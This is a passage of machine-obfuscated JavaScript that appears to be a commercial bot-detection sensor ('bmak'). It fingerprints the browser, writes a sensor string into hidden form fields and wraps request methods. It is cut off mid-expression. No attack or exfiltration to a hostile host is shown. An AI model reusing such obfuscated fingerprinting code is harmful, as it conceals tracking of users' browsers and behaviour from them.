JO()[bl(QP)],'undefined')?JO()[bl(WL)](xS,Rq):JO()[bl(rr)].call(null,WO,Cf),JO()[bl(bG)].apply(null,[zd,dn]),JO()[bl(rr)].apply(null,[WO,Cf]),fg()[xL(XL)](UW,gF,zc,XL,dS,l6),sr(pI[HF()[R0(tv)].call(null,BC,xK,FD([]))]())]);var S4j=HF()[R0(A3)].call(null,Tt,Dd,FD(jK));var Khj=HF()[R0(A3)](Tt,Dd,FD(FD(jK)));var Gxj=FD([]);var rfN=FD(KX);var LQj=FD(KX);var PNj=jK;var K5N=HF()[R0(A3)].apply(null,[Tt,Dd,Ur]);var fAN=FD({});var Ewj=FD([]);var gXj=FD({});var m9N=FD(FD(Tk));var M9N=HF()[R0(A3)](Tt,Dd,xK);var txj;var Ihj;var tQj;var sQj;var DSN=FD(KX);var jRN=FD([]);var HtN=FD(FD(Tk));var tUN=FD(KX);var n9N=HF()[R0(A3)](Tt,Dd,FD(FD([])));var N4j=VO(typeof HF()[R0(db)],KK('',[][[]]))?HF()[R0(gF)](rp,D6,PS):HF()[R0(A3)].apply(null,[Tt,Dd,gU]);var k4j=HF()[R0(A3)].call(null,Tt,Dd,gF);var zxj=LL(typeof HF()[R0(EL)],KK('',[][[]]))?HF()[R0(A3)](Tt,Dd,Ul):HF()[R0(gF)].apply(null,[rr,r7N,Zg]);var szN=FD(KX);var NNj=HF()[R0(A3)](Tt,Dd,UF);var h4j=HF()[R0(A3)].apply(null,[Tt,Dd,VT]);var V8j=VO(typeof HF()[R0(S8N)],'undefined')?HF()[R0(gF)](bA,BU,FD(FD(zc))):HF()[R0(A3)].apply(null,[Tt,Dd,vL]);var tNj=HF()[R0(A3)](Tt,Dd,Df);var HnN=FD(FD(Tk));var sJj=FD({});var VNj=FD(FD(Tk));var KAN=FD([]);var KXj=FD({});var Y9N=FD([]);var L4j=FD(KX);var l4j=FD({});var Sjj=FD({});var XTN=FD(FD(Tk));var bUN=FD(FD(Tk));var mMj=FD([]);var BvN=FD([]);var hwj=zc;var WzN=HF()[R0(A3)](Tt,Dd,FD([]));var CHN=jK;var f4j=HF()[R0(A3)](Tt,Dd,EC);var XFN=FD(KX);var ngN=WsN;var FvN=sr(zc);var jNj=FD({});var zQj=FD([]);var lhj;var l1N=nA(QV,[HF()[R0(vZ)](VH,Wv,Qg),sr(zc)]);var fXj=Sp(tN,[]);var MfN=FD(KX);var TsN=nA(QV,[jK,WsN,zc,ddN,gF,WsN,GD,ddN]);var qwj=jK;if(FD(sJj)){try{var qJj=cW.length;var IfN=FD(FD(Tk));WzN=KK(WzN,LL(typeof HF()[R0(wO)],KK('',[][[]]))?HF()[R0(Ec)](Bt,CZ,xb):HF()[R0(gF)](fxN,L4N,FD({})));if(LL(dB[tn()[f0(PS)].apply(null,[Om,P,kn])][LL(typeof Ld()[RF(hn)],KK('',[][[]]))?Ld()[RF(MH)](S4N,gr,FD([]),lL):Ld()[RF(xK)].call(null,wMN,Df,hp,CEN)],undefined)){WzN=KK(WzN,LL(typeof tn()[f0(XO)],KK('',[][[]]))?tn()[f0(bG)].call(null,FD(FD(zc)),L5,nY):tn()[f0(gr)](FD(jK),SU,qY));hwj*=zq;}else{WzN=KK(WzN,LL(typeof HF()[R0(Jq)],KK([],[][[]]))?HF()[R0(r7N)](cY,xb,mt):HF()[R0(gF)](O0,Z2,wO));hwj*=r1;}}catch(vfN){cW.splice(N1(qJj,zc),Infinity,Y4N);WzN=KK(WzN,Ld()[RF(Gv)](JW,EL,P2,zg));hwj*=r1;}sJj=FD(Tk);}var A8j=zc;var Ixj=pF;var A6N=null;var vYN=null;var IqN=null;var wfN=null;var Axj=null;var lHN=null;var Jjj=nA(QV,[Ld()[RF(A3)](cB,EL,Ur,Mr),Array]);var lzN=new gj();var lM;lzN[JO()[bl(PS)].call(null,fj,Lq)](Jjj,Ld()[RF(PS)](Bh,UP,Qc,kjN),t5);({lM:lM}=Jjj);if(FD(VNj)){try{var dXj=cW.length;var O9N=FD(KX);WzN=KK(WzN,JO()[bl(TS)](O8N,MH));if(FD(FD(dB[tn()[f0(PS)](WL,P,kn)]))){WzN=KK(WzN,LL(typeof tn()[f0(Hn)],'undefined')?tn()[f0(bG)](QA,L5,nY):tn()[f0(gr)](DW,nr,PNN));hwj*=DL;}else{WzN=KK(WzN,HF()[R0(r7N)].apply(null,[cY,xb,nb]));hwj*=K5[zg];}}catch(J8j){cW.splice(N1(dXj,zc),Infinity,Y4N);WzN=KK(WzN,Ld()[RF(Gv)].call(null,JW,MC,kS,zg));hwj*=RA;}VNj=FD(FD(KX));}dB[Ld()[RF(Td)](PVN,FD(jK),Ql,Ur)]._cf=dB[VO(typeof Ld()[RF(MhN)],KK('',[][[]]))?Ld()[RF(xK)].call(null,KA,YU,s2,NH):Ld()[RF(Td)].apply(null,[PVN,BH,nc,Ur])]._cf||[];if(FD(KAN)){try{var Fhj=cW.length;var dNj=FD(KX);WzN=KK(WzN,LL(typeof tn()[f0(IC)],KK([],[][[]]))?tn()[f0(pS)](AS,pBN,Df):tn()[f0(gr)].call(null,PS,BA,Qb));if(LL(dB[tn()[f0(PS)](mt,P,kn)][LL(typeof mg()[Vd(pO)],KK([],[][[]]))?mg()[Vd(Dd)](Dz,Td,gF,XL,j1,rR):mg()[Vd(GD)](Q4N,cm,FD(FD(zc)),HO,vv,FD(jK))],undefined)){WzN=KK(WzN,tn()[f0(bG)](Xl,L5,nY));hwj-=TJN;}else{WzN=KK(WzN,HF()[R0(r7N)](cY,xb,VT));hwj-=LIN;}}catch(WfN){cW.splice(N1(Fhj,zc),Infinity,Y4N);WzN=KK(WzN,Ld()[RF(Gv)](JW,FD(jK),Hn,zg));hwj-=LIN;}KAN=FD(FD([]));}dB[Ld()[RF(Td)](PVN,nv,kd,Ur)].bmak=dB[Ld()[RF(Td)](PVN,Sr,xb,Ur)].bmak&&dB[Ld()[RF(Td)](PVN,nb,QA,Ur)].bmak[JO()[bl(H1)](nP,hp)](Ld()[RF(jD)](BW,gF,P2,WT))&&dB[VO(typeof Ld()[RF(kjN)],KK('',[][[]]))?Ld()[RF(xK)](cBN,FD(FD(zc)),QA,OMN):Ld()[RF(Td)](PVN,FD(FD(jK)),YD,Ur)].bmak[JO()[bl(H1)].call(null,nP,hp)](qD()[XW(kn)](nr,At,A3,pjN))?dB[Ld()[RF(Td)](PVN,rr,PS,Ur)].bmak:function(){var d4j;cW.push(kP);return d4j=nA(QV,[qD()[XW(kn)](rR,At,A3,xz),FD(FD([])),Ld()[RF(Qt)](E4,rr,Om,GD),function XMj(){cW.push(cT);try{var Jxj=cW.length;var YEj=FD([]);var jXj=FD(U2N(fAN));var BMj=AIN(pdN);var gwj=BMj[mg()[Vd(s2)].call(null,xK,H1,Hn,DL,tv,hr)];mlN(gwj,fAN&&jXj);HvN(BMj[HF()[R0(kS)].apply(null,[YwN,AS,Tr])],FD(FD({})));var lMj=T0N(pdN);var XNj=Sp(Hh,[vTN]);var j8j=HF()[R0(A3)](kY,Dd,Ec);if(lMj){j8j=Ld()[RF(FY)].call(null,BW,ML,hn,QA)[mg()[Vd(wR)].call(null,sK,Qg,FD(zc),kd,bG,UP)](ggN(),Ld()[RF(xZ)].call(null,TVN,Qc,A3,mMN))[mg()[Vd(wR)](sK,Qg,FA,mt,bG,kd)](Sp(Hh,[BMj[LL(typeof tn()[f0(pO)],KK('',[][[]]))?tn()[f0(pm)](VL,qm,LU):tn()[f0(gr)].call(null,FD(FD(zc)),PBN,B9)]]),JO()[bl(jD)].apply(null,[FEN,FY]))[mg()[Vd(wR)](sK,Qg,Tr,kn,bG,FD(FD({})))](XNj,HF()[R0(TS)].apply(null,[FBN,Vp,cD]))[mg()[Vd(wR)].apply(null,[sK,Qg,FD(FD([])),Sr,bG,Ym])](lMj);}else{j8j=Ld()[RF(FY)].call(null,BW,gr,DL,QA)[mg()[Vd(wR)](sK,Qg,Pn,EY,bG,x0)](ggN(),Ld()[RF(xZ)].call(null,TVN,Vg,Z2,mMN))[mg()[Vd(wR)].apply(null,[sK,Qg,GD,JG,bG,UF])](Sp(Hh,[BMj[tn()[f0(pm)].apply(null,[kd,qm,LU])]]),JO()[bl(jD)].apply(null,[FEN,FY]))[mg()[Vd(wR)](sK,Qg,YU,cT,bG,hp)](XNj);}if(dB[tn()[f0(PS)](Un,qBN,kn)][VO(typeof JO()[bl(jP)],'undefined')?JO()[bl(WL)](k1,D6):JO()[bl(Qt)].apply(null,[GEN,Mr])](Ld()[RF(Cf)](np,vL,FA,UP))){dB[tn()[f0(PS)](jt,qBN,kn)][JO()[bl(Qt)](GEN,Mr)](Ld()[RF(Cf)](np,hn,kr,UP))[mg()[Vd(gr)].call(null,XG,Sr,A3,jZ,At,Tr)]=j8j;}if(LL(typeof dB[tn()[f0(PS)](s2,qBN,kn)][fg()[xL(Vg)](wP,XL,AS,dS,lL,vZ)](LL(typeof Ld()[RF(Of)],KK('',[][[]]))?Ld()[RF(Cf)](np,pS,FD({}),UP):Ld()[RF(xK)].apply(null,[V6,Ul,jK,NP])),mg()[Vd(zc)](jA,A3,FD(FD(jK)),Sr,MhN,wR))){var FXj=dB[tn()[f0(PS)](x0,qBN,kn)][fg()[xL(Vg)].apply(null,[wP,XL,JG,DL,FD(FD([])),vZ])](Ld()[RF(Cf)].apply(null,[np,VA,hr,UP]));for(var GQj=pI[HF()[R0(fL)](D7N,bR,FD(FD([])))]();q0(GQj,FXj[VO(typeof HF()[R0(lF)],KK([],[][[]]))?HF()[R0(gF)](WwN,zm,pm):HF()[R0(jK)](z7N,Sr,FD({}))]);GQj++){FXj[GQj][mg()[Vd(gr)].call(null,XG,Sr,cD,H1,At,EY)]=j8j;}}}catch(DNj){cW.splice(N1(Jxj,zc),Infinity,cT);BzN((VO(typeof JO()[bl(Lq)],KK('',[][[]]))?JO()[bl(WL)].call(null,JhN,j7N):JO()[bl(FY)](qwN,Zg))[mg()[Vd(wR)](sK,Qg,KH,cT,bG,Ul)](DNj,VO(typeof JO()[bl(UP)],KK('',[][[]]))?JO()[bl(WL)](OT,K4N):JO()[bl(Vg)](Ht,vL))[mg()[Vd(wR)].apply(null,[sK,Qg,Qc,kr,bG,FD([])])](vTN));}cW.pop();},Ld()[RF(jD)].apply(null,[Nc,Z2,nr,WT]),function IHN(){cW.push(q2);var R7j=FD(U2N(fAN));var VXj=AIN(pdN);var fJj=VXj[mg()[Vd(s2)].apply(null,[xK,H1,FA,A3,bR,PS])];mlN(fJj,fAN&&R7j);HvN(VXj[HF()[R0(kS)](SY,AS,kd)],FD(Tk));m7j(FD(Tk));var Qwj=Sp(Hh,[vTN]);var cXj=T0N(pdN);if(cXj){var ghj;return ghj=Ld()[RF(FY)](MF,Qc,MC,QA)[VO(typeof mg()[Vd(Df)],'undefined')?mg()[Vd(GD)].call(null,INN,QwN,Rm,Xl,Dd,kr):mg()[Vd(wR)].apply(null,[sK,Qg,hr,VL,hU,FD(zc)])](ggN(),Ld()[RF(xZ)].apply(null,[g1,wR,FA,mMN]))[mg()[Vd(wR)](sK,Qg,wR,EL,hU,xK)](VXj[tn()[f0(pm)].apply(null,[nb,RC,LU])],JO()[bl(jD)](bv,FY))[mg()[Vd(wR)].apply(null,[sK,Qg,Om,gU,hU,XL])](Qwj,HF()[R0(TS)](MVN,Vp,P2))[mg()[Vd(wR)].apply(null,[sK,Qg,XL,Rm,hU,Hb])](cXj),cW.pop(),ghj;}var Shj;return Shj=Ld()[RF(FY)](MF,gr,FD([]),QA)[mg()[Vd(wR)](sK,Qg,Sr,bF,hU,xb)](ggN(),VO(typeof Ld()[RF(BR)],KK([],[][[]]))?Ld()[RF(xK)](jD,FD(FD({})),cT,AhN):Ld()[RF(xZ)](g1,bg,gr,mMN))[mg()[Vd(wR)].apply(null,[sK,Qg,vL,jK,hU,XO])](VXj[VO(typeof tn()[f0(pP)],KK([],[][[]]))?tn()[f0(gr)](P2,Ct,Ad):tn()[f0(pm)](Un,RC,LU)],JO()[bl(jD)].call(null,bv,FY))[mg()[Vd(wR)](sK,Qg,Tr,wO,hU,FD([]))](Qwj),cW.pop(),Shj;},mg()[Vd(JG)](HEN,xK,XL,UW,LJN,jK),nA(QV,["_setFsp",function _setFsp(SEj){cW.push(v8N);LEj=SEj;if(LEj){JRN=JRN[mg()[Vd(Zb)].call(null,JU,WL,Qc,AS,p4N,rr)](new (dB[VO(typeof HF()[R0(lT)],KK([],[][[]]))?HF()[R0(gF)].call(null,b4N,tC,FD(FD([]))):HF()[R0(Z2)].apply(null,[w3,DH,kS])])(HF()[R0(jD)](khN,Df,FD(FD(jK))),Ld()[RF(pS)](tU,FD(FD({})),FD(zc),sU)),tn()[f0(bH)](x0,gNN,Un));}cW.pop();},"_setBm",function _setBm(z4j){cW.push(r9);q4j=z4j;if(q4j){JRN=HF()[R0(A3)](s3,Dd,FD(jK))[mg()[Vd(wR)].call(null,sK,Qg,FA,Ym,Tt,WL)](LEj?tn()[f0(Xp)].call(null,FD(FD(zc)),M6,KjN):dB[tn()[f0(PS)].apply(null,[vL,NF,kn])][mg()[Vd(Dd)](Dz,Td,jt,cT,jXN,Sr)][VO(typeof JO()[bl(FY)],KK([],[][[]]))?JO()[bl(WL)].call(null,BXN,YD):JO()[bl(Ul)](Mv,DW)],HF()[R0(Tr)].call(null,pW,YU,Td))[mg()[Vd(wR)](sK,Qg,jt,FA,Tt,H1)](dB[tn()[f0(PS)](x0,NF,kn)][VO(typeof mg()[Vd(A3)],'undefined')?mg()[Vd(GD)](kg,HH,zc,Om,Xv,zg):mg()[Vd(Dd)].apply(null,[Dz,Td,Ec,p2,jXN,FD([])])][Ld()[RF(gU)](QS,Zg,FD(FD([])),qVN)],Ld()[RF(JVN)].apply(null,[V5,FD(zc),nr,rMN]));pdN=FD(Tk);}else{var Fxj=AIN(pdN);Ewj=Fxj[mg()[Vd(s2)].apply(null,[xK,H1,HO,kr,BC,Ur])];}cW.pop();lWN(pdN);},"_setAu",function _setAu(vQj){cW.push(AH);if(VO(typeof vQj,JO()[bl(XL)](TO,NY))){if(VO(vQj[VO(typeof Ld()[RF(S8N)],'undefined')?Ld()[RF(xK)].call(null,Rt,Vg,hp,Qr):Ld()[RF(Ad)].call(null,Ln,jZ,Xl,Qc)](VO(typeof HF()[R0(WL)],KK([],[][[]]))?HF()[R0(gF)].call(null,TZ,JU,UP):HF()[R0(Qt)].apply(null,[Kr,Hd,lL]),jK),jK)){JRN=HF()[R0(A3)](On,Dd,fL)[mg()[Vd(wR)](sK,Qg,Td,VT,GEN,bF)](LEj?tn()[f0(Xp)](jt,Dq,KjN):dB[tn()[f0(PS)](FD(FD(jK)),nL,kn)][mg()[Vd(Dd)](Dz,Td,BZ,Ul,w8N,pS)][JO()[bl(Ul)].apply(null,[cBN,DW])],LL(typeof HF()[R0(lF)],KK('',[][[]]))?HF()[R0(Tr)](cg,YU,FD(FD(zc))):HF()[R0(gF)].call(null,Tt,kq,gr))[mg()[Vd(wR)].apply(null,[sK,Qg,lL,DW,GEN,FD([])])](dB[LL(typeof tn()[f0(FC)],KK('',[][[]]))?tn()[f0(PS)](cT,nL,kn):tn()[f0(gr)](Zb,DP,hNN)][mg()[Vd(Dd)](Dz,Td,nc,vL,w8N,Pn)][Ld()[RF(gU)](jc,DL,JG,qVN)])[mg()[Vd(wR)](sK,Qg,Tr,vL,GEN,xK)](vQj);}else{JRN=vQj;}}cW.pop();},fg()[xL(bF)](qm,dS,zc,xb,kS,Lt),function QfN(F8j){CHN+=K5[Ec];},"_setIpr",function _setIpr(AJj){LQj=AJj;},"_setAkid",function _setAkid(Ujj){fAN=Ujj;gXj=FD(U2N(fAN));},"_enableBiometricEvent",function _enableBiometricEvent(JEj){szN=JEj;},"_enableBiometricResearch",function _enableBiometricResearch(O4j){HnN=O4j;},"_fetchParams",function _fetchParams(IQj){mlN(Ewj,fAN&&gXj);}]),JO()[bl(xZ)].call(null,DZ,dS),function(){return qgN.apply(this,[nN,arguments]);}]),cW.pop(),d4j;}();if(FD(KXj)){try{var UJj=cW.length;var zzN=FD(FD(Tk));WzN=KK(WzN,JO()[bl(dS)](YBN,nY));if(LL(dB[tn()[f0(PS)](xK,P,kn)][JO()[bl(Qt)](M5,Mr)],undefined)){WzN=KK(WzN,tn()[f0(bG)].apply(null,[FD({}),L5,nY]));hwj*=Sr;}else{WzN=KK(WzN,HF()[R0(r7N)](cY,xb,Om));hwj*=pI[VO(typeof JO()[bl(LU)],'undefined')?JO()[bl(WL)](EC,z7N):JO()[bl(Cf)](zF,x0)]();}}catch(rhj){cW.splice(N1(UJj,zc),Infinity,Y4N);WzN=KK(WzN,VO(typeof Ld()[RF(Hn)],KK([],[][[]]))?Ld()[RF(xK)](M6,DW,FD({}),dC):Ld()[RF(Gv)](JW,UF,cD,zg));hwj*=Ym;}KXj=FD(Tk);}FG[Ld()[RF(mMN)](Gd,jt,cT,dG)]=function(cEj){if(VO(cEj,JRN)){Gxj=FD(FD([]));}};if(dB[Ld()[RF(Td)](PVN,Qc,BZ,Ur)].bmak[qD()[XW(kn)](jK,At,A3,pjN)]){if(FD(Y9N)){try{var pMj=cW.length;var rHN=FD([]);WzN=KK(WzN,HF()[R0(FY)](SS,Qg,jZ));var d7j=dB[tn()[f0(PS)](FD(zc),P,kn)][HF()[R0(M1)].call(null,It,LC,cT)](Ld()[RF(mwN)].apply(null,[n0,wO,jK,ML]));if(LL(d7j[HF()[R0(LC)](G4,KjN,FD(zc))],undefined)){WzN=KK(WzN,tn()[f0(bG)](zc,L5,nY));hwj=dB[JO()[bl(A3)].call(null,ZJN,JG)][HF()[R0(gC)](RW,Qc,Un)](HY(hwj,K5[xb]));}else{WzN=KK(WzN,VO(typeof HF()[R0(pF)],'undefined')?HF()[R0(gF)].apply(null,[bc,DJN,pF]):HF()[R0(r7N)](cY,xb,fL));hwj=dB[LL(typeof JO()[bl(Qc)],'undefined')?JO()[bl(A3)].call(null,ZJN,JG):JO()[bl(WL)](AZ,Xz)][HF()[R0(gC)](RW,Qc,YU)](HY(hwj,K5[VL]));}}catch(vxj){cW.splice(N1(pMj,zc),Infinity,Y4N);WzN=KK(WzN,Ld()[RF(Gv)].call(null,JW,BH,FD(FD([])),zg));hwj=dB[JO()[bl(A3)].call(null,ZJN,JG)][VO(typeof HF()[R0(DxN)],KK('',[][[]]))?HF()[R0(gF)](rz,CT,pS):HF()[R0(gC)].apply(null,[RW,Qc,Zg])](HY(hwj,K5[VL]));}Y9N=FD(FD(KX));}lHN=Vxj[tn()[f0(Om)](JG,ld,Xp)](JO()[bl(Pv)].apply(null,[U2,WL]),BzN);BzN(Ld()[RF(YXN)](Xm,P2,H1,Y5));if(Z3(dB[Ld()[RF(Td)](PVN,Tr,FD(jK),Ur)]._cf[LL(typeof HF()[R0(CZ)],KK('',[][[]]))?HF()[R0(jK)](VQN,Sr,FD(jK)):HF()[R0(gF)].call(null,D4N,sL,Xl)],jK)){for(var Ohj=jK;q0(Ohj,dB[Ld()[RF(Td)](PVN,dS,UW,Ur)]._cf[HF()[R0(jK)](VQN,Sr,FD(FD({})))]);Ohj++){dB[Ld()[RF(Td)](PVN,kn,FD(FD({})),Ur)].bmak[JO()[bl(xZ)](AY,dS)](dB[Ld()[RF(Td)].call(null,PVN,hn,Zb,Ur)]._cf[Ohj]);}dB[Ld()[RF(Td)].call(null,PVN,kr,Df,Ur)]._cf=nA(QV,[HF()[R0(Qg)](pL,cP,FD(FD([]))),dB[Ld()[RF(Td)](PVN,PS,Vg,Ur)].bmak[LL(typeof JO()[bl(DL)],KK('',[][[]]))?JO()[bl(xZ)](AY,dS):JO()[bl(WL)](SZ,S0)]]);}else{var Ghj;if(dB[tn()[f0(PS)](Ur,P,kn)][Ld()[RF(Pv)](dl,FD(zc),nb,Ad)])Ghj=dB[tn()[f0(PS)](FD(FD([])),P,kn)][Ld()[RF(Pv)].apply(null,[dl,Df,FD([]),Ad])];if(FD(Ghj)){var MzN=dB[tn()[f0(PS)].apply(null,[hn,P,kn])][tn()[f0(IC)].call(null,hr,pjN,Z2)](tn()[f0(Of)](VL,Kl,kS));if(MzN[HF()[R0(jK)].apply(null,[VQN,Sr,FD([])])])Ghj=MzN[N1(MzN[HF()[R0(jK)](VQN,Sr,wO)],zc)];}if(Ghj[JO()[bl(kjN)](CMN,wP)]){var r7j=Ghj[JO()[bl(kjN)](CMN,wP)];var kNj=r7j[Ld()[RF(pm)].apply(null,[Ng,EC,Tr,mt])](VO(typeof HF()[R0(bH)],KK([],[][[]]))?HF()[R0(gF)](K9,H7N,H1):HF()[R0(Qt)](E4,Hd,FD([])));if(MZ(kNj[HF()[R0(jK)](VQN,Sr,vL)],K5[gF]))Ejj=r7j[LL(typeof Ld()[RF(Lq)],KK([],[][[]]))?Ld()[RF(pm)].call(null,Ng,KH,YD,mt):Ld()[RF(xK)](OVN,FD(jK),FD(FD(zc)),Tr)](HF()[R0(Qt)].call(null,E4,Hd,hn))[HF()[R0(jZ)](HMN,f6,Pn)](sr(gr))[jK];if(Ejj&&VO(gL(Ejj[HF()[R0(jK)](VQN,Sr,wO)],K5[pm]),jK)){var mHN=qgN(hI,[Ejj]);if(Z3(mHN[HF()[R0(jK)].apply(null,[VQN,Sr,Hb])],GD)){dB[Ld()[RF(Td)].apply(null,[PVN,kr,pm,Ur])].bmak[mg()[Vd(JG)].apply(null,[HEN,xK,FD(FD([])),Ur,j1,Df])]._setFsp(VO(mHN[Ld()[RF(Qg)](Wp,P2,cD,Gv)](jK),JO()[bl(Sr)].apply(null,[whN,mR])));dB[Ld()[RF(Td)](PVN,FD(FD([])),Hb,Ur)].bmak[mg()[Vd(JG)].apply(null,[HEN,xK,A3,DW,j1,Om])]._setBm(VO(mHN[Ld()[RF(Qg)](Wp,BH,kS,Gv)](K5[Ec]),JO()[bl(Sr)].apply(null,[whN,mR])));dB[VO(typeof Ld()[RF(Hn)],KK([],[][[]]))?Ld()[RF(xK)].apply(null,[L4N,Pn,gF,BR]):Ld()[RF(Td)](PVN,wR,FD([]),Ur)].bmak[LL(typeof mg()[Vd(HO)],'undefined')?mg()[Vd(JG)].apply(null,[HEN,xK,Df,Hb,j1,FD([])]):mg()[Vd(GD)](xm,VZ,kS,lL,SU,kr)]._setIpr(VO(mHN[Ld()[RF(Qg)](Wp,QA,x0,Gv)](GD),JO()[bl(Sr)](whN,mR)));dB[Ld()[RF(Td)](PVN,FD(FD([])),bg,Ur)].bmak[mg()[Vd(JG)](HEN,xK,wR,wR,j1,FD(FD([])))]._setAkid(VO(mHN[Ld()[RF(Qg)].call(null,Wp,gU,FD(jK),Gv)](K5[gF]),JO()[bl(Sr)].apply(null,[whN,mR])));if(Z3(mHN[VO(typeof HF()[R0(BJN)],KK([],[][[]]))?HF()[R0(gF)](RjN,JD,GD):HF()[R0(jK)](VQN,Sr,Un)],Sr)){dB[Ld()[RF(Td)].apply(null,[PVN,pO,nb,Ur])].bmak[mg()[Vd(JG)].apply(null,[HEN,xK,pF,XL,j1,Ur])]._enableBiometricEvent(VO(mHN[Ld()[RF(Qg)].apply(null,[Wp,EC,UP,Gv])](Sr),JO()[bl(Sr)](whN,mR)));}if(Z3(mHN[LL(typeof HF()[R0(VT)],KK([],[][[]]))?HF()[R0(jK)].apply(null,[VQN,Sr,WL]):HF()[R0(gF)].call(null,jv,l1,WL)],Qg)){dB[VO(typeof Ld()[RF(NH)],KK('',[][[]]))?Ld()[RF(xK)](M8N,Zg,Ak,JD):Ld()[RF(Td)](PVN,Om,Hb,Ur)].bmak[mg()[Vd(JG)](HEN,xK,FD(FD([])),jK,j1,cT)]._enableBiometricResearch(VO(mHN[Ld()[RF(Qg)].call(null,Wp,Vg,Ul,Gv)](pI[HF()[R0(xZ)].call(null,Fb,R1,XL)]()),JO()[bl(Sr)](whN,mR)));}dB[LL(typeof Ld()[RF(PS)],KK('',[][[]]))?Ld()[RF(Td)].apply(null,[PVN,xb,Qg,Ur]):Ld()[RF(xK)](p6,vL,xb,MXN)].bmak[mg()[Vd(JG)].call(null,HEN,xK,Vg,hp,j1,jt)]._fetchParams(FD(FD(KX)));dB[Ld()[RF(Td)].apply(null,[PVN,Z2,FD(zc),Ur])].bmak[mg()[Vd(JG)](HEN,xK,wR,kS,j1,Xl)]._setAu(r7j);}}}}try{var nxj=cW.length;var dQj=FD({});if(FD(L4j)){L4j=FD(FD(KX));}m7j(FD(FD(KX)));var Ojj=CC();lNj();vhj=N1(CC(),Ojj);Axj=dB[HF()[R0(KjN)].apply(null,[d0,XO,Ur])](function(){A8j=zc;},pI[Ld()[RF(mz)].apply(null,[j5,FA,gr,fNN])]());dB[fg()[xL(hp)].apply(null,[z6,WL,Z2,UW,Td,ljN])][tn()[f0(BR)](Rm,Af,Uf)]=function(){cW.push(Ct);for(var wAN=arguments[HF()[R0(jK)](Ob,Sr,nr)],k8j=new (dB[Ld()[RF(A3)].call(null,SK,Pn,FD(jK),Mr)])(wAN),bXj=jK;q0(bXj,wAN);bXj++){k8j[bXj]=arguments[bXj];}var T4j=p8j.apply(this,k8j);kXj();var bJj;return cW.pop(),bJj=T4j,bJj;};dB[VO(typeof fg()[xL(Dd)],'undefined')?fg()[xL(gF)](kP,gNN,Td,nb,MC,DW):fg()[xL(hp)].apply(null,[z6,WL,EY,dS,Dd,ljN])][VO(typeof HF()[R0(q1)],'undefined')?HF()[R0(gF)](Nv,K9,FD(FD(jK))):HF()[R0(K9)].call(null,GC,JD,Rm)]=function(){cW.push(XT);for(var T7j=arguments[LL(typeof HF()[R0(M1)],KK('',[][[]]))?HF()[R0(jK)](JS,Sr,Td):HF()[R0(gF)](I4N,QXN,zc)],x9N=new (dB[LL(typeof Ld()[RF(zH)],KK([],[][[]]))?Ld()[RF(A3)](Mn,FD(jK),Qg,Mr):Ld()[RF(xK)].call(null,Y7N,lL,BZ,d7N)])(T7j),DMj=pI[HF()[R0(fL)](g5,bR,mt)]();q0(DMj,T7j);DMj++){x9N[DMj]=arguments[DMj];}var H4j=bQj.apply(this,x9N);kXj();var tEj;return cW.pop(),tEj=H4j,tEj;};}catch(HzN){cW.splice(N1(nxj,zc),Infinity,Y4N);}nEj();}cW.pop();}break;}};var qgN=function FJj(nfN,Yxj){'use strict';var SfN=FJj;switch(nfN){case w4:{var mfN=Yxj[Tk];cW.push(JEN);if(dB[Ld()[RF(A3)](WX,FD(FD(jK)),kn,Mr)][tn()[f0(c1)](x0,VF,cP)](mfN)){var dHN;return cW.pop(),dHN=mfN,dHN;}cW.pop();}break;case nJ:{var Tjj=Yxj[Tk];cW.push(jv);var L8j;return L8j=dB[mg()[Vd(jK)](nP,Qg,JG,fL,M9,FD(FD({})))][HF()[R0(kS)](w9,AS,pS)](Tjj)[tn()[f0(Sc)](rr,HK,XL)](function(Xwj){return Tjj[Xwj];})[jK],cW.pop(),L8j;}break;case dw:{var X7j=Yxj[Tk];cW.push(H7N);var qzN=X7j[VO(typeof tn()[f0(S8N)],KK([],[][[]]))?tn()[f0(gr)](Df,LJN,bjN):tn()[f0(Sc)](pF,OK,XL)](function(Tjj){return FJj.apply(this,[nJ,arguments]);});var jjj;return jjj=qzN[LL(typeof Ld()[RF(XO)],KK('',[][[]]))?Ld()[RF(H1)].call(null,Rl,cT,nv,IC):Ld()[RF(xK)].call(null,kP,kd,sm,GMN)](JO()[bl(Vg)](cY,vL)),cW.pop(),jjj;}break;case Ts:{cW.push(Bt);try{var ljj=cW.length;var FzN=FD([]);var VEj=KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(dB[tn()[f0(nv)](FD(zc),Y3,UF)](dB[Ld()[RF(kS)].apply(null,[cR,VT,Dd,nc])][Ld()[RF(nY)](b3,pF,xK,BR)]),QZ(dB[tn()[f0(nv)].call(null,FD(FD(jK)),Y3,UF)](dB[Ld()[RF(kS)](cR,wO,bF,nc)][VO(typeof Ld()[RF(q1)],'undefined')?Ld()[RF(xK)].call(null,p1,Ec,DL,f5):Ld()[RF(BJN)](zK,nc,Zg,q1)]),K5[Ec])),QZ(dB[LL(typeof tn()[f0(DxN)],'undefined')?tn()[f0(nv)](Ym,Y3,UF):tn()[f0(gr)].call(null,MC,kz,g8N)](dB[Ld()[RF(kS)](cR,pO,FD(jK),nc)][qD()[XW(KH)](Un,s6,A3,YjN)]),gF)),QZ(dB[tn()[f0(nv)](xK,Y3,UF)](dB[Ld()[RF(kS)](cR,Qc,gr,nc)][VO(typeof JO()[bl(r7N)],'undefined')?JO()[bl(WL)](lQN,nNN):JO()[bl(dG)](vl,KjN)]),GD)),QZ(dB[tn()[f0(nv)](FD({}),Y3,UF)](dB[JO()[bl(A3)].apply(null,[Cn,JG])][tn()[f0(Y5)].call(null,FD(jK),I2,Hb)]),gr)),QZ(dB[tn()[f0(nv)](UF,Y3,UF)](dB[Ld()[RF(kS)](cR,Tr,VA,nc)][Ld()[RF(rz)](WF,pF,Qg,mwN)]),Sr)),QZ(dB[tn()[f0(nv)](MC,Y3,UF)](dB[Ld()[RF(kS)](cR,Td,Ul,nc)][Ld()[RF(ct)](PR,FD(FD({})),mt,JD)]),Qg)),QZ(dB[tn()[f0(nv)](TH,Y3,UF)](dB[Ld()[RF(kS)](cR,FD(FD(zc)),XO,nc)][tn()[f0(gU)].apply(null,[YU,GK,Hd])]),WL)),QZ(dB[tn()[f0(nv)].call(null,VT,Y3,UF)](dB[LL(typeof 